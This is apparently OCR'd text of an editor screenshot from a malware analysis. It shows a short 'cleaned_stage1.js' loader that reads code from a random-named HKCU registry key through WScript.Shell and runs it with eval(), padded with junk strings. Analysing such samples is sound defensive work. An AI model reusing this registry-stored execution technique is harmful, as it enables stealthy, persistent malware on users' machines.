 ~/reg/cleaned_stage1.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
cleaned_stage1.js experiment.py stage2.js
1 letter_n="n";
2
3 WScriptShell=new ActiveXObject("WScript.Shell");
4
5 random_chars="HLLS46Lo";
6
7 code_from_registry=WScriptShell.RegRead(
8 "HKCU\\software\\rnivttqbrn\\bkqqhyjx");
9
10 more_chars="OMqES";
11
12 eval(code_from_registry);
13
14 other_chars="yCSBsaCd";
19 characters selected Tab Size: 4 JavaScript